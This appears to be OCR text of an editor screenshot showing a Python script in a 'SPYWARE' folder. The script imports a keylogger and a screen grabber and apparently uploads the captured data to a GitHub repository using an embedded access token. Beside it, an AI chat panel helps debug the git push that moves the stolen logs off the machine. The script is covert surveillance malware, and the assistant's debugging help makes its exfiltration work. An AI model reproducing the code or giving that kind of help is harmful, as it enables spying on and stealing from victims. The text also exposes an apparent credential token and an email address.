 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky123"  # Replace with yours
16 GITHUB_REPO = "try"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboateglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
How to fix: Change all references
from master to main in your
code, especially in the
git_add_commit_push function:
# ...existing code...
# Push to GitHub
success, output = run_
if not success:
print(f"Git push
return False
# ...existing code...
If your local branch is still called
master, you can rename it to
main with these commands in
your terminal:
cd C:\shot
git branch -m master main
git push -u origin main
This will align your local and remote
branches. Let me know if you need
more help!
Add Context...
these.py Current file
Ask Copilot
Ask GPT-4.1 @